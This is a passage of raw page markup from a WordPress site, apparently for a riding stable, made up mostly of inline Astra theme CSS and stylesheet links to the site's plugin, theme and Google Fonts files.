.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:150px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (min-width:922px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}}@media (max-width:921px){.transparent-custom-logo{display:none;}}@media (min-width:921px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:920px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:921px){.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0px;border-bottom-style:solid;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#5e4034;}.entry-title a{color:#5e4034;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C&#038;display=fallback&#038;ver=4.6.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://hipicalatossa.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://hipicalatossa.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1711034805' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://hipicalatossa.com/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://hipicalatossa.com/wp-content/themes/itSerra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<style id='elementor-frontend-inline-css'>
